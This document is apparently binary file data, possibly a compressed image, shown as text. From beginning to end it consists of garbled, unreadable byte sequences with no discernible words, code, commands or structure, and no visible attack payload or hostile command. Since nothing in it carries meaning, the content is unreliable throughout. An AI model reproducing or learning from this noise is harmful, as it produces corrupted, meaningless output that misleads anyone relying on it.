K�LI��{�@A��ǽþ���{�v����Bn�(�s��N�c��G/��́�Ë����@��J8��#O6������l���KrO�\M�	��O��5��<��� e�܏��&�K~�N�:++\P��B	�E=PǴ@��R)�P���-̓.�R/�m uK�Lb����JϬK�B��j��2m�4M�Q$����=�O52u�qT��$����L<-P,E���R�J�R��e�)��*5RN��1��Q��dX�"�~��ZT���]#?�UED��J4��H=��>}F@���I�B��:�A��S�`��T~\�$�Tl{G�<�i��(���I��N�Կ�P%�q��SU���95?�`1x��\U�sC>��{�Wg�UX�v9�;5֯��H��@�U��D-�i�M�T`��	�x}�6uԼ�B�L��؎u�pR�GL���9H��p�Vo��TYo%WR��~Va�[G}Q���9�L��XD����Hj<V�V�X_�F���{m���S��AM�z�QG�Y���4W+�X�5���ؔ�X��w$Y��)�}ٗJ��[*帘݁���xY/AO����ځ��t�����E\�k��B�}e�*�Q��D����`-���bš�|�|)��$Z�["�R�:۔e�n���E�m�)]�Pmٹ�Y���F�U��ڿ�<y��Xycɟ�����X�%�u:���۰ԏ:���Z����F��ڣ�z� ���]���M�ӵ0tl��mݶr]K}@L-L5���ݸ���uL��YK�M��Y ,H�]��-\�%��5�^g͛)F�XZN`̽Y�?��~�� <��}��\���:�Z������R��_�U����k�6�_����">Jԫ�
�ZAO����va�����`�M�}��č?����`�-�/��)X)�\ T��3u=H�a��b�5]fV�-�� �.Mh0�T@��!^�p`"FbZ,`�s�fؽU`+��P�-/��L
�b�uAMv�O���HNNe��^,.c,>`b M5>e6���=�=��UQ�DT�4q��H=�c>��%��?�f��f�_Dnd��@F�f���4&��b�d*�91]z�n�b����e�-e�u������f�y�/�Ԩd~���T���U�Q��g�]�cr�c>fd�afv���h����l>�D���T�o8��K~7B�`�;gt��PN��b��0=ɆU�
�gV	���}���%�e =�*hj*ހ�σ�e;V�%��_��e�a��V"��h}�h�hj���h����Vi� �U�T��7K�Fk�Xh�ֽ�k�$�~�i~y뜮ܝ��&j��J���$h\&h:^�6�]�i=��K]��ꪾ������I�����P�l�vd���V����v�Qm��Zd��ғ`\�kw�Z�cW��]bl��c�NjC]��V�f�f�Ȗ��V]ǃne�����.���g.�?��NL��n�v�m�mo�&e���I�yմ�vm�m������4�*��F;�g�����[ٽ�$p�n��e��=5�$��K���ʦj �����.b��p�m��\qg�LͽFO~����������������qo����;���ܢVnJNh�p<f�~�#�p
��Ӫh�� H����m�r/P6�Di��2�o�^:���6�W1�7oq8O��|q9���sK���&7O`��q3��7�;.k�,r8�iVɂf	�xgK$�<W��~J1/�\sn��n���)W���Q�B���.�r��n�>70CH�Y��9��Z����\�Y�z��<�u	�g��=_`h�u�����f�u���Z��g_Ml7t\�viGt1�v;WKG�F���2t�Q\�CN�X��t��z�B*��5�S��W����k0=���E�~9�<��u��NoŰ�[�s9C_��?dx�snO��uht������?y^yf\yBg�� ����7ww�Z�x���D��症����M�6nbr	�rz���6�w�r|�w,dV�y�z/�4�4��6��/?�w�����^m�v�\�o�#�v�ܚ�v���i�u$/a@O�A��m�����x�{�7�}�v"g{�vx?|~p�ty��P�I~W[x<N��w�z�쪷z���7%�fOK���?�Dqw��2�����ԗy��;8�}3�ؘ���7ve?y���>����{�\�^�.���}	�{�o�Zw��y����S�/~a}�o߷t�x��|(����V�V������O������!x�~��Ly��&a �9��p��"4(� �&D�pGL?�$2�#%1J��p%˖._z%3&1�Q���N�J�
Y��D&/-���GR� �f�5�ԞVSn$��Պ#婴ٲe���
�JVk%R�\/�⍦��^e���,x���#NL`���C^irM�-WȬ�B��#*� ���ѦA���Z�Ȯ_�N=6dǶ�έ{7oK���.|�pQK��J5�[�;8|(��ɝJ)�|>r���M�/~�x�3X���(JJ��_>[��c��TM������G�a5�Op����jm�`Sn5W�~f�� �N�D~6ad�2��'x7�U�1'��o������j��Pcf��Zh����h�ٸ�e���mGFV$m���do/��")RI���g��ND`N^�]t�}�_v+�	@G�m�\r��y��ٞ��EW��f�x����S��d�Q��D��B����B*�Va�&K�M�!�"D�{�U��	��T���P:�k�]V� 8d�%�Z����(Z��r�ِD*��ɾƤ�N��oSViוXb����:�ޅ�A7&�v	��ɦP�p��F��Dӟ��;y��+���
�`�
�߾���z"��~������)��a�/���Դ/A�������"��.6+��Y�e>��
=�6��Ŏ��l��d�?��,����Z{m�۶{�ǚ�yPB�N7��R����u����K��v�[v�[['B�2ʡp!J��KIZ�ݍZ�6�҅)��٩Y^cE���Ք1���$�\t�G�Z�f�̛۫�l#�@�&��̲��A}��O�b�Jg�
���	��Rm槣 5���5�a���{fo����g�.�_�y��q�9��y�1��Xr�_�`Ƈ��1J����#S��(˚$i��H�����g�_nc�:�fG@kM�Pטԭ.��s��x��5.S�� ��$��i�#�S��A�M$4a^��W.���j� ��V��z�K���	'|3\�L����M���Ծ#"�}����ft��ѯ���*�9�����(4�)�}�i�_��bivܚ`��e�1dm'Ҡ�ܸ�u��m#^�b���y�q��v'=�LB2$�>�I������p��6��pA��<��%�dX��(7����3.��"ZY���,��)u3/~�a�eͨ
4�.T㹡��e��Q�L,�#�c��a���,�39� @N�]hS��
� ���m*Qd�*��G�e�PS'V�8
1/T�L�8��@ag�^�(EIJ&6qF>ڑ�2GŃ�*W��"*7��\�r�a<bh�_�8�&[ƃ�?"��\\r��!
R]}\$UX1$�!�#7�5/1Q3���a�f�Nt��-7��O�BL�b���$��Ɍť/J�@���!��ePVcv�*�L��� �KJ4�c�hE/zQ4� G���l��d*�zC�i��Қ��x.&L�*ȕrE#zE����r�˜��$�FX�����[�\YrC�p����)ƪ��r�WE�P��
2>R��zUV���.2-o��ֶ���n0�Y�wՕ��,�:�Q8�1չҕ[':H��`7���.|�8x�Pl�K�+]oD�2M�w��^�7��Ոw�Y }��k�Ԟ��_�Jv���l����s��$I�+��:b\��� p@���t��r�Z������>�9�V���-�O��ߺ���� ��ƶ��׮��Z�3���E)���ޱM	[���M>^v�Q�2z��^*��$�50������+��NK�Fo�0P�����w��B�����3{Ʌ�S��PA�?&��a�:�3�21E�[��̵'�"�ш�������a��zvF��t���[C������'���~U�km�[�¯�2�r�)�Z���s�a�AR��[ֈ��=�^'�_�=rD����H��:әOe���\���T<q�̀@�Q�@��ХlV�S{,�(:Ҍ�-l=Э�җ��n5�[N3�������Um*8��6�r���-o4z�M���q���ق0��;���m�s3�]��T��ٴ���7Js�c(�v'e�}ɓ�<�s�9�7��<z�2�A�	'�c2�%�QK�ࡠ.[�V��o��,X���+]9p����!��jm5��7���j����������=�<н,xjJ��
�`��r����%_��+?��;�GzゞY��3�?��T�ģ��������C=�x� x�b�4������/X3�jlU����V���A���{�^���an!����G���W'g��ż��U��Jy�D�v��o1{\���9�_tb��R�0$��d��Э�z���Y_&eOԀ,�޿����聖}��ܞnh���������m �߅_�!�M����$�A����������I���X��ޡ$m��K������A���὞����N���G�E�%-X���yq꩞��T���P� Y��������O2,!������&�*e��mXi�fp� "���\�Mc�#h�2��Z���`�!a�C �&�����ᰝǜ���	�E�Q�Q)���"#e!,���M׈d��b:m��yJ0��! �8�[�L.�"d����������X�qclY�!�"��oT�l@"�H��Q"b/�;Z�'���'�Q&N[������=*�3�\=1W?za����b���.t"0*��%�;�#�-N1c��!F��1V���)c
P�G9c4��	��nUcJ�c��-��"��J"b8��8��d���c$�q�	E�E��e<��Hi�Ab���ߥ���c�m�@"�L`�e�'�Fڋ�	�SrdYV�^d������~�Y*��%zd@����ޫ��
PJ��_�`
�iaX�dc� T7R#8�$
椫Ԁ�� ��#��WR�aEh&,�=��+���fU*�IdWڢv@jbd�y�-�eY�q���[��Q��U�eބY�}�A�&V�����J�`��D�$,fL*�bVc6f">&dFf�P^f0�2�Q�<��-eTv=�izP0�Tج&��fF*�p�&~���Me;�Ī��1�c1J�A\�_]�)����c�aA(!�)�� �tRgb�ֈagvjg�t�������d[5\��{������z�h��T&e��'�ɦ�pGybK��u����Q�E� �%)q"h����-U2>h.��T�N>���L�����uz�7��	f�N�(��2�eP&p��p�`>��q�yz�&�gⱧ�D(Be��&0��)��.���5(�Ŧ~B�A���(�Z�i��\���k���ᖶ��ї�����]�������A���)����j�F9��XfE�iQ�^>*ߠ��g�6"*?JkV�&i�&Ij*D~��^��"#&��vjU�r��XY�b]� Un)ԡʸn��+�>'ndլM�v(��j��(w�*��*O
��+I�먎ᴱe��U���J%ŎᴮK�
*��
)]����}�h~�o��C�l�Aiobۤ*��	`��Ĭ�a�=��S�@�����1 ��+��������̡l��d
l�Jm��
�hP+Qbk���ĲZ�Bk{rl�N+ؚ��cXz%R�l\u�ʝ,mz*��ߌʭ�j�F����\Q�Y�L[��^� ����bA���m��Ѿ��!���C}��Bm����rn�z.���d*֪c��-G⋍�ZjZ��j,۶�ǒ��=�Z��Y�bܒ��%��l�&��ŵ�-�������#��S����"�]��SՅ�b���i�c� K�V�bnZl�N��o��hK�(�J%ݝ.X�h�A���n�m��%|�,H���=�l��ic�n�m�]%צ+Ά��'�%/L4o=9�/`pk���J�L�j��roex/�IӮ���h��o��0��d�o^͟Jx�����.�o��G5$�&N�b�ڜ#13j�py�`�0tA�*[�G��V`qq��q���VpΚ��.^zp�p�p�
BZ	7Z���
K��0_�1���̰E��T� ���&ZlM,�Z%�)0r�b���+62�.�&S0s]2�qr#��(�1�1[�������Sm�+�O�\ ��j
�q�p��/s���c��2jtD�CDrV2�#G�3�34S��\5/s6�6�#6{���28�2�)��9���s9��*��;�r<3���2䶘Kj�����)�=�
��/��1�A�UB7�BKsC�Cs�CK4Dk3Z�E�s;�m�:s�:k�8��*�3�4/4����<�r=��u����	�i����:���@���B��O3tP+�D5E�QGtQ+�QctSg�SotG��T{�G�2��l��J��J���r��.��M7���N��� u[��P��R�5S#�\�5�:u^C�U��TSuU�uF�4V��V6W{5=��uB#�ь	W]Y��M�uZ�5��[kv\s�P��g�5h�6^��7�_#��i�4a�k�V#vW+6K˱K{X�N��le[�e�S lv�qw�q/�h+�Q/wh�fi��G��_�6k?CH''�ƶE�4p	�l���1�����٪dO6/wp��F�·q#wr�ws�wR߷sg3tG7;O7uW�uc�`�v�o7x�vm�w��+��y��.�/C{���cx{��|sx}{x~�x�7�s�3�w��7�8��*B�x�8�+8so��4δoO8��s{9A�H|wx���#y�뷉3���xj?��v�B�������{7�'6f;ɣAxdK8��w�w��o��y�+y�]���/�����v�G��8�g��sy�{y��� ��q��9�+z��7�;��{��3���u��y�8�_�U[9��v���l�y��=��:a�wN�o�/:��?��C:�[s����:i[��kz����������oy�0�/��:��8J�:@#���:�����z����ga��w��z�����;�w:������-�l������S{�kxa`{�k;��z��{��v��6��5�����{������x_#d{Qz����;����c�W����s�i���<���U#|�+|w�{���R�Y���S|�[��d|�k��w|�G�ǃ����������ɣ|ʫ����c|o����ӻ���_ !�
 � ,    �h � �	H����*\Ȱ�Ç#J�H��ŋ3j��Q�2f ]���D=2
kq*EA_s�Hy$%֬8�4³g?���Ѣ�(}9��\*�I�Jզի��@�ʣ9rB+����(hY�M��-� ��%Bw��q���JFڵ�[ ����È+^̸��ǐ'�8ط�˘Q��L�`�M{�����@�zX�t��P�N�5�箠��93NN3:�\t���Ƒ+O~ �忝	� <�p��سk�ν����^����Y�t�.�&=�t�A�'E}Z��ϰeKM���f�E�Q-��"@\�5���Fh\	XDQɅl�G]BW�`߅(�$�h�9��`��R���GPo��H�j9��}���#*U�V�U��g�iGDq58P.� �2`��Yiu��ӡ��`�)��GM�$9Т��	�x���E�瞆�f�P:�	��4����ހ\X��CV ����E�T*p��prI榜v���i�x}��iJ����mr���A��:_��$9_�N�
h��JM��h�k����q�2kP]�=�[Pr)t,F��v뭈�8t	����5Xᕀ��y�)Tk�+|L���ZMY�A\�,�%r�2{��#��}+��W̝o�z*��a��Աz��ޯ�°�~�b�1N?�kW��6j3�!$p�D`��1ji��Dm�I$�Z�ƫ¤�U1{��{�\�������Te۴i�p�A	x5YAA>y�ٍ�]P�HH@���uG���E����3���3�\�X6"U�Q��l��:�c&�d���H���"x�mУMNz��+�܎\���j���Ǿ�Hmui�t^�ҴӋG�ڡ�W���$��5˔�t^l�F6^��Nа��|��z_w�n����/�w�D�~���ݺ����;��8�(@������g���9'h���٦�3����K��LW�a�u��'HA�L�#�*Wf�>�	�} �����I<%�_	����yʃ����Ggq����t�&!L �Z���G;���HL�����F<_��ֱZ1ySY��
r~r�����%�y������3�nA|#�f��1u\��1��>�Q|�`��d�(��W4"����~�_��ϰ�_�5F����s�"`(�f, Jhg�,��@ k�-��,g�GQ�e@�")��er�-|�O�����
�����MPJXo�!��3 �z;�P\��Jr��B�-�IN�]0�܌g�����o��J
��.� s��Ģ>w���&��J�� ǚ��lh�,���9S�a%8��rZ��z���޲�vz��3�'���a�H���|���A�8�Bd���QjZ�t!�P�P���j��"XE���漁B*��Rԝ�`$H	L^�~V#�S2���6�z ��ښ�S���������,X+@d���I�:�� �Ծ��[T0�p:�N����)0)i$��5*e���ä')i.��A!	KLE�t}	pЄFcpS�^D��%�����Ӹ|Xj�,�9�y�G���]��\�"��*�s�^m���HǄA�
��:��)X׳���2TV�Z�` c�iK��S����⌭z�*�ܲ ­���[��������Gܲ��x��'٘;�Y3���<�V���@�P�v��
\�� l�3-�@�z�Ò� :�&Y�OA�@hn��4�B������Ւb�j��_�߹S4��Њk� �o8Ѹ�_̕��� <u�0.P���׺\�@��.7D�'lm������Qu��\�_�6%�Oi�cѼc�WX5`��;�	}�5� -?Me����2�X��x�ѐ�H����P)��=3��ùy���/�=�:�8��X5�aR��8�m�v�%�b+]	4i`k��T��]��Mlq�!C�L��Lg:�w�zC&K#j��Yk����ٴM��Ɂ�&8��V`!X= !�]CO�9��&;7$�e%��KX����E�8��*ƒ�=z\ĮyG�޼�]�6�&r��v0���.�c[�f��Ə�������އ����Ou���t��5hs����%ߋ�
Β�7��p1��'�I���[$���$k)��n�Y帘�����P�����Vf��I�uu�U~��X����U�g̀p!��H<�aӇY���.T2�B��sr��3�M�� �[�������Fm�/@6e���v�&Î}���$%V��y���xrz�t�xz����i0��v�z+����/?as�����)^:��_X�cG^'����������`�����t�J�/�����Q���۟��H������]�W ��j'����]�@Gʂep ~[k��diex� �8+�GU�EM'g�p�7|G�X��7z��|hj��V�	߶s�N�kfPd�DD�~�&)�^X[|F|��[3�_
�;P|q cU��l�nVx�Zx�"為�`�7B�$�S�&�+� 0�kH`�S*B8�}�>�I�1t=B��L$�X��q:�톂Y���Gz��|0��yh�uYw�^�Y��p;'×0rs	H��HK��&S�!nQ~�q[J���9X�8KwI�F���n�ÅUq�%���
e�L��S�En0�%�w~�hԄ6��(�t��Q8����{ubgL�d�Ǡl���|/��苒�����5n�ŋ��
se�X���1F�#��on���'>�6��X<T�g����çm�؅�x�jF.v��9HW���F���(]��:�8�4H�Hp!^Gx��א���X�G�����[{�W��'�<ivV�h65$-�'t�"�E�J);�XFc��v_ǒ��#��A��x�UX��W�:�����[ن`��9�S��vv��p9;���3R]��~�؊ViB�_��me�^��%X�	i����kv���
,`�o_Pf@х�q��{#~φls�o*	\���f=�_}�B�H�xh�5�g�~2�2��d��d�z�Y^�P�������s�Q�Uz{ْ �m��x&5\ֆ+�ȕ�������N��|qz's]�J��5���y4����v�h���{��/�!q@q0�鲚�ٞ�((�;��c�ד��P	�jU%�`�����c�ŉ�	�P�a[3p��_06!qR<?�?G���e��h]�n��C�}=	��V�0 ��	�<�-�W��Hg�鞦�_񡞦�!�HW�i��18��u�< rj�A�IV��8re����=z��{�>a	�S��xFZ�Iꡆӄ�a7p`	�'�#�V���P��)h�L= Zx�y��U8e�h:�^�9���԰��[�z����J�!_c�(���<梅0�X�q�W
��r�SW6� ����3��[mZ��e��(x�n��E �.V��?cA'������+��?y
y�է	m�Ƀ`��I�9�ڮ��&�A��w�Wi��������z��#� k�{�����
�A	�ۥ����*�R���Gd_jxi�!��O��y���:��)�|�����4��	�:�2p!U������|p<۳˰Y���Vj��V�re�����ұ�F�="��j�J��K�h*�2۵^۲MF��x�8{�<�_ǳ���<��;�D�����ʴv["�я�T�zZ�$�0��Xۯ\���+�	r��j�܊\�p5nd��xpZ �<�yrz����W2s%p���A0��4��J�B�^٪�٬�z�_����c�Q��mKP`��zA� ��m���jk�d��7�[����0�����x��b�ۯ�k�^y�$������ɬS���]:hrx�v���+<�d��A/�kl0 ��/�[�s9�O[p{7�]Ǒ]����|�j��� ��^���+��������[Cp���4(x�VV��T��Jk�0�&�"J�����kM�H�l����� c�^�����������>�����E
�@�z���Z���e"��x�����6S*d��j��+'�n����/�s�F���t������P��j{����7,B�=�08�Ŋ��"�`�?Jb�8����hCv,��z������#�Fs,c��.��x��m�	�p�<���ȅ.���Xz��ȸ�f"Hĺ)�`�Zu�|���r��3�ɠ,c ��V���W�n���4����>��p t�P�n���\ �1��J�q:�k�����?���P���1KW���wܢ:�ʘ{%����Z��[;�!�J�E�bb:��A6�2��<��L������ �Ϻ[̠j�Dj]֌��EЈ��u�����=���ˇ���޻����;���x��+2�� }RCk�uL�М��,���K�� ��V�	k�Q4]κͦ��qMF&���L�2A��j���������e5��,ՄvՋ+�C{Ȯ�]=�N+���N��< �3�5�6��T*��<�A����qu�K� ��t씰zZg͹jY�g���M�0,
���gbl,&�r5�dM,9��p��>\���/��M�v�� ʀ�ك�(��}���Ǽ��a�&u�ڧ��3,{�R��g���ܛm�̚�4K�^a�]��ơn[�5[�H��Э��,Ԅ�=DU��]��]��N��ru�����`x��|��<���	�2< ������k���y�֌��Z�}�5]�����յ��sVC{y���q�ѳ�#�����q-���cІ׸;׶[z��W'~ݬ�	��J��g�;�-);�kٝ��Q�������S�5�mz�`}��ܻ�h���Mn�^�zJ�PK���<os�:{�&��_ެ��_���f�}G���=ߙ��n��ח�SA�*��u�ŤP�k�lJ���QyY��9:�^^��d�]���k�� �����p.okgZs�d۶�,��^6ܽ�{  �j�����}��k��;��~�ާdn�w���-�ŗ��m�_؈���*�v.�������@����9����<��#���~����c�ύx�����c��ԃ�V�ՠbg��{}���n���3#� k�x��^���mi��h=���\1������ݻ+	��U��7k	%��X� ���љ,N�������>�l&��'���8���>�d}�����k��u�:?��.Ӈݺ)y�/N���B>�eKj(��mA�G\�2�U�5��ܳ��h*���.V~�eO�Ȯ����j��S|<o*濎�(��8�b�ϙ�xH�/_Gn7?d�Q����	�>Y�І������jEzɋ��j��U�5ܓ�!N��s]k��
�q�u#7�I�g��������4�9%ڔv���Ə\���?�������Bl�5���i?�2a<����������@w�7M{
��o�>	ʀ��@��<N	0\%�����Ŋњ������d�")�� K9�$h�%�1y��XS�
7q�����O_P|]@h��H#��	��S�Q�N�Z��U�Y�n����W�aŎ%[��ٗϰ�14�-�^b�h��	*\��㋈�6X7#E��6yldI�	�0Mɐ1A�"e�ٹ�g�v�~�aP)�hU�f���kرeϞMj����:t�溈�\,�r�鹤e��36~8cc�-�*&-�1r̐7�����ԗ� �%m��կg�������>IA�>,��%��r� }���8�.�.�e��s0:���j;����1������.3�"�JΈ�
��BJ�>��Ec�qF_��5�ѭ��*�!&��)]�kʡ�42�HS��0�3|�Ä���)쎧���l��F��ŢP��L4�TsM6��?!ߪ�������A,��Ȣ�Ӳ�,��������[���;^
�K�� �1!��MN;��SP��ѠP�z�TT%r���1���ċ���l&Zg-�KB)��Q2/Q�e�"����II��ً@ZIL2	�Zl��6TT	18_���ȭS�%eU7Weu��0A���W`����b틣]W��l6��
ncEM�Uxa�f�[&�H����G�`���u;��Z@��@%���F�K�A�Jj��ڐ���������*�4��zh����[��׊	�Μ=���O���j��F�9"��c_�=�_eM�4�> �da��R��)��W��h���{�g��8A��> @ ��SA���:k��&�V��F�_�Dv��,l�w��gF��-��ը�Nb�o�SW=M  FZb�ײS��c��q�s�=�s�n���-�K$8W{�$Aw`�GWL�գ�~zɯ8��pտ�g�x���]\ɖ����Ǻ��;�SH���d�XF�z�����]�2�oJR�2f'��
.����;��O�����>�u�~�kw�����`#$a	���N^�y
���uL|4���A�i�v�َ�N��f`�w�aV �)�X�.2a�(�mv}�OT��!�|d����u�b�
[����J&�ז�����dΔ��D<汄��S��+"ȏnAW��8�/&R(���$.�튍�Sc$�Ư���;�+$Z�eM�c)MY4�B�|��4�fQ����"my��=N3	�f�-LS(����B�C_���d��V�LH��S� �0!`�.�oY3�nY�u%38�X2�u���đ�+��R�^s0�i�J�yO|�����!9�=�<�@��&Ay��Fr��Y�:�2NI2Rx�����Nv�"�mŽؖ2ʳ���gIM�_x"��ci�s���R"��("m)ц:�9l�܅���Y�N�hl�GۆL���_<iS���TB�yK�#)aY��eզ�NY����O<U�?���:TOF5&RA�̒<U�s�MTJ�T2iI0`ߦC1�������P��S1�px l���OBc�qj�l4~*���Փǡkg=O�癣e��y1�􀅔e��rX�zѫ6�`coY9ʐ��լ�~�Yz���%�Y�p��ʯ�o��1^����.��J��]T�����d��2rp����c�{^�Ƈw��+_������ݍV�%!�v��4,7�k[ݮ��q�lwú����f�+p����Z�Mq
�tV���bվ�.X,�F=
����#3�18�*��H ���e\���p�\�i�;N��!�xx����nQ���!��q��:
��BPd�.\�R�<�/��$dY�e���,��:Y�r%�h����
n�٫��ҷe"s�� ~�,3��.�����ŉB^.�Zs���WL����|7D�ds�[�q�mxc����� ����
{u���=ԇ��SF�KQF.�g�����J�h�>��!v��}���(5(���)���6%��̱7��m���j�XQ�ⵣ��oh�"�+`�.ymx����6)3�?^��oPA��kqo3�%.��c"*p_���iA��GDƋ�;ޭ��-~OIf���vj_ �#nz��/��p�7\�bγo���.:XM���m��7k��tn�QY;#\���S�m��'}�\�u�N|g׳J�pg�G�T`=�Y�ַN��\��{�:�V��V���������]�[��CC�P����:��5��2��b6��9��B�Y ��v�G^�|�mqy�g^��<W��Ї^���O�Gz�|������G_��s���w��^{[x	��?=��O�����;�9�m � �04�ǽ��9S���Ny�KrQ�1J�)��rW����'�C{����g똟
��[�ؼq��~i�����Vϙ����?@�� <@܊�;-�+$�1@�+�!۶�<�48P�pr�� .�z����(@���s?�?��<Ы;�)"��A֫>��A|�����S�ջ����<BzX´��%|B&=lA*D`�T(�BC�����\C��B��z@� $4a�2���@�c��6�q� $��:�??�/4>{DBD{����4�Fl�F,�@,DI��D?pL��L��4�D��DL�D��?R�B��BP�D
>�H�LԁN����6.�GlDW�EL��Q�AWD�@E�Eb��`TAݰ�x�z(?7��\E C"�*�3�Z\�[��b$�f�E5\��	0�>S�P���j+�?��k�Fy�GP<F��y�E�ZFz$Fi�D�C]�G�3�T�F.��cT�#�DW�ǅ4D]F��~���b�Ht�o���`���P�\lFC�/^�q3htEi��°U� ~�H��H�#�����1�z.z��i���A[�G�lJL��`]\ȚtJw HY\H�L���J��HdJM�ʫQ�m<K���.�OLE��J���Q4H��I���{�ǱLC��˻Iy\�nD��=�LŎt@��#�I���y�ɜ�8�!'t+6s6;T�� ����P�,<LȤǯ�ʽ� �@ͦ$˯�ʁ����K�#ͫԼ�Yͺ�ITt��{H�dK��ˀ��HxK�t��,��$�~��n�b$��
F����$$6<��,N���Ɍ�R���>���1^a5�"�A�8�ꌀ��Ω̨��c�N�t͜8> �K��O�	Pͨ)�M޼Ǵ�PߌH�I�H��G^��lδ������L�R�
��ϵ�~ڨ�P]|����a#��!��L��CӰ�;w?�tQy�O�����ϋt�5��$-I{B�DL#�%�Lv��T�(����M"��)-P$Ś��������1�!��G!��Ԫ,�PI���8:Q)Gr4B��d��0JIcY�=k�1UN�|Q�,M&-�� ����IE?`$��S2�҇�	=�-m�G�FQ��-MS�d��|KaB�0%���MU�R=������J	(	.f��X
��8�R!�R]Ռ�UP��J5Fiu��Q#}�D8�l4�kU�n�#c4ЃTSS5R"=�-�!n�V���W-F��G^�Wb�W��i�����^����j7h��z�M�Q�Զg����}�-�Vv*��4�'=S5���Џd��ث�XMTY�mMZ�m�X����dMP8>m�Wo�X�ٗ�V��R���<�Uq�%7|C�RXa�#Z�	 �8��$�V!��v�X����DٮuY����Uٱ�ZQ��M[Zz4ٴ�[���v��U�_Lۖ�۟e'?�����n�Fw�[�5P�Pv�[,�[­���[�m۴e���YrM�m�\��\��\��[�\ӕ��ς�-ג.�zZ盛D�#�Mԣ$�;�Ӿ]��ݮ���TA-Z�]ۻ��߅[eWȍ��$�敬��[��Dh�^�5^��Yx\���A�R��]�e[����^��ݶU���V�E��]��_AP�^�}ۡU]2
1?����]�jX\��@T��Qz8ɚ߹u�ԝ���_A��f4�����ʺ��+^�[P����V��[�[�����_n\���<N&����ua�Q��m[�bō�Na$���]�Va&�_=���.p"��9�� J�ݪuϗa"�i�9�~b3��n���-���\�� �\�=^�%�2.0>_5�_�M��c�\����_��^�v�f�=F�NN�� n^ȅ��d�-d�%dO>c&VbP>��d�u,+�����h��Š�PT0� �?Lf�Q>cQ��Ed]��\>d�\���]&f�U��uD�b�\��d\��,a;��N�`�]4�fhd�� !�d�dM&�i�ei��D^�.�Y51�;�-��T���{< +h��u	��{٫�T�v��I��Uh��c�=f�݀Qa���fgE�Nax�e��v�h^gk�h���l��v�mN�n���c���K.g���vgv� ��&���4��{v(��[�Q�:���G��9I'7�h�V�<���O������1�^��=��尖苮h$.߯n봞ޙva�&��i_���N��]V�u����o�i�=gN�j��\�n�w����_z99�+L)JH��>h[0��E���>�N[�da�f��[�
W6�>k��m��a�m�����ߟ���dh6lw����o>n�Nn�^�o��@N�V|��vg�n�Vi�6l���҆l��n��m��SM�â��琶�\��G� ەeL��QP���p=�vm��kמۭ~c��ò�C�o�����6i'p�c�Fp���ڎm
��������fog_x��.q
�k���V�vm���q�&k���\&3S���=u0��'jpj)���X�^f���c80蚔�?�oÖ���jG�E��6p�~�)op�����.����@6������r����Z&�[+��4�s�s?�6�=�o	x�@�_�&tA� 0�n+���d���B7mj��KOtN�t_.ꠞ��%������_A�`9�~�%g�&� ٥�>����/��H�mt��=��D����t��� b/i2�u]Wv`��b�rh�v%�j�vG�h�v0�eOv�v+�YN��D�fb�.�vbowlwwO��n�r�su��w|�	w�G�vLF��skvx�w�?xf?x�Oxn�v����r�J��U�Sw�eu�!j���dm��s�t}t�c	�w]���������w�?vd�t&`�w/�3?w�yh�_�y�w�o���u?��C_�r�@/*�wx��tzx�@��v��lwn�et�7�v�w{��6�.�u���^�e�G]��{u�F��'�a�G��wZ������*V���JJrH`r���64ѡ�Z?O�=g ˏ��g�<w{h�|	��-�v�?����7�G}�z27��yҟ��76��r ���}+�z�W��4��/�֏z�wt���ޟ}����_~����-؂��˗�z���w��~�����|GGJw{�o���~h�������TA�4��=��u� 
uԕ	DT'�0U���/,6����Ȑ"cH��A�#>L)���E�Ҭi�-~$�����B%0��S�E����)S9�yU��P�z�+��[�e-�U�W�P	NE7T�١d���*���?�պU���c�b͹�o"ĉ����vKR�L$�\��Bd�Y���'١~Ew��g�Sˮn��֬Y+�3�5^���>�ytg��\����:>�B�A��R�Q������N��IM�YVdS���YIG�W�V�/o��7o֚����J�JV�}��g���V�����ݵS~8`]����gl��1�[hr�Չ��V�R�� O�IFX-��!B'�@<>��{�ŖZ���sI*�$��u�Pr�-T�U.w�u���vq�ݗ=��@y硗�SFea��H����fjk"i��L�ߌ:ʩ�R�8����b����T��Y�8J꓎�
EYO�Nj����cP�F� �(R�	����*����c
�����j+���$�M��
GQBi�B�Z�e�Zn�LF_䥗���H ���¢�\�PI�������H��*j�>ZUV�姷��Uklzo���C���[����/���i��
�\'J��g��Xڨ���p`�Z����:+,!��.��68����+˥����B�:�L��:DS��&�,�=O��vV�?T�r���^$'���������pVsEow���� ����}6ڇV��������=v�#V��8B̘ĺQ<c��Hݥ��/)P-¬ZV��v�2�-�<��6ϼ��;��3�5�ّ��X���#	�Bќc7���aP�O0-\�����[�����>�p��K|ֽ�<���.���N�\_�i��S�W��k/�����?{��{�������b߽��,Z�����b�t��ǣ�1nz����&�H��{ ̠�c���4��_���h]"�w0 Y�i؉](tw<�-�?���M��
U2��t��*��i� za��'����8"�r"�m}{b���D���Q�D�Q �(�����n�3j!�৸��pyzP�����A��0��l�A�hp��ٳ�5�e}Dh�;� Fh�=nKv�[ሀ�Hq�`_%'��gό��غjx�Kz/�[ső,���yҀ}2%b,�I�T���҃�*}��(V2����&S��3��/�ܥrI*#vQ����7LMN3�;��� � �Aq��A�yJ!�ώw� :�����|��%H���A3d @���)�[����)�_v����#�ٓǥ����%(C�?"�r}%��Z7�Lҋ���E�Q��r��"��6RM�T>m\)LE*ӕ�3��LszˇfϠ�\��TIh��b�{�L0M�Ǧ��L�	<w	U�꼪9y��[�����>I�y>+�1�#HG|b!���aN#��l�t�u))�Ф>�xY�hD%�Ӣ�Oy��X)[���i#�Ns� ����L�B-S������fA[��Eְ��,(ۧ\�T�A�,Py�T����t)3���Q����m�Y����V�ƹ���Fb˭`u.�:8�|���B��X5�O�Z��QQ	B�*��z��gyR^�L��my�)��>j���fyâ������op��\�c��=-<f�Y~����ku��	S����p�;ߪ
